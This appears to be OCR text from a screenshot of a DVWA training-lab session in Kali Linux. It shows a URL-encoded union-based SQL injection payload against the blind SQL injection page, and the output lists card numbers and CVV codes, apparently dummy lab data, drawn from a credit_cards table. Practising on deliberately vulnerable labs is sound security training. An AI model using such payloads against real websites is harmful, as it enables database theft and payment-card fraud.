 1 2 3 4 2 5:55
Damn Vulnerable Web Ap Damn Vulnerable Web Ap
192.168.100.10/dvwa/vulnerabilities/sqli_blind/?id=%25'+union+select+ccnumber%2C+ccv+from+owasp10.credit_cards%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 4444111122223333
Surname: 745
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7746536337776330
Surname: 722
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 8242325748474749
Surname: 461
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7725653200487633
Surname: 230
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 1234567812345678
Surname: 627
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)